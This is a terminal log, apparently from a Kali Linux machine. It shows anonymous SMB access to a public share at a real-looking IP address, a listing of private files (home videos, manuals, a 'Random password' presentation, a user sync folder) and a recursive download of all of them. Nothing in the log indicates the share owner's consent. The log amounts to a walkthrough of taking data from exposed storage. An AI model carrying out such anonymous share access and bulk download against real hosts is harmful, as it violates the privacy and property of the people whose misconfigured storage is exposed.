 root@kali:~/tmp# smbclient -N \\\\178.41.214.251\\Public
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Fri Nov 18 16:19:37 2022
  ..                                  D        0  Thu Jan  6 16:20:10 2022
  20210411_154206[1].mp4              N 22948343  Sun Apr 11 16:42:20 2021
  20210411_152616[1].mp4              N 29875665  Sun Apr 11 16:26:34 2021
  Direction's.pdf                     N   267747  Sun Jan 28 17:28:09 2018
  Shared Music                        D        0  Thu Nov 17 10:47:50 2022
  Self checkin.docx                   N 36631165  Mon Jun 10 20:34:50 2019
  ~M18300_V88.epf - View 2 - ISG-virtuos 2022-01-06 13-50-05.mp4      N 227767693  Thu Jan  6 15:54:02 2022
  Navod S+J.docx                      N  2753828  Mon Jan  7 14:13:07 2019
  Navod S+J.pdf                       N   870874  Fri Jan 10 12:08:31 2020
  Shared Pictures                     D        0  Thu Nov 17 10:47:50 2022
  .vftTestData.xml                    H      790  Thu Jul 12 21:30:30 2012
  WD Sync-alex                        D        0  Mon Dec  7 14:54:44 2015
  Shared Videos                       D        0  Thu Nov 17 10:47:50 2022
  Random password.pptx                N    63365  Sun Jan 21 15:46:06 2018
  .DS_Store                           H     6148  Tue Nov  1 04:45:27 2022
  Self checkin.pdf                    N  3128336  Mon Jun 10 20:35:17 2019
                2879644152 blocks of size 1024. 1065018884 blocks available
smb: \> prompt
smb: \> recurse
smb: \> mget *
getting file \20210411_154206[1].mp4 of size 22948343 as 20210411_154206[1].mp4 (4903.8 KiloBytes/sec) (average 4903.8 KiloBytes/sec)
getting file \20210411_152616[1].mp4 of size 29875665 as 20210411_152616[1].mp4 (10126.8 KiloBytes/sec) (average 6923.4 KiloBytes/sec)
getting file \Direction's.pdf of size 267747 as Direction's.pdf (957.8 KiloBytes/sec) (average 6712.5 KiloBytes/sec)
getting file \Self checkin.docx of size 36631165 as Self checkin.docx (6147.6 KiloBytes/sec) (average 6469.8 KiloBytes/sec)
getting file \~M18300_V88.epf - View 2 - ISG-virtuos 2022-01-06 13-50-05.mp4 of size 227767693 as ~M18300_V88.epf - View 2 - ISG-virtuos 2022-01-06 13-50-05.mp4 (5498.1 KiloBytes/sec) (average 5741.8 KiloBytes/sec)
getting file \Navod S+J.docx of size 2753828 as Navod S+J.docx (4150.1 KiloBytes/sec) (average 5722.9 KiloBytes/sec)
getting file \Navod S+J.pdf of size 870874 as Navod S+J.pdf (2330.0 KiloBytes/sec) (average 5700.4 KiloBytes/sec)
getting file \.vftTestData.xml of size 790 as .vftTestData.xml (3.5 KiloBytes/sec) (average 5677.9 KiloBytes/sec)
getting file \Random password.pptx of size 63365 as Random password.pptx (281.3 KiloBytes/sec) (average 5656.5 KiloBytes/sec)
getting file \.DS_Store of size 6148 as .DS_Store (28.7 KiloBytes/sec) (average 5635.3 KiloBytes/sec)
getting file \Self checkin.pdf of size 3128336 as Self checkin.pdf (3229.4 KiloBytes/sec) (average 5595.1 KiloBytes/sec)
smb: \>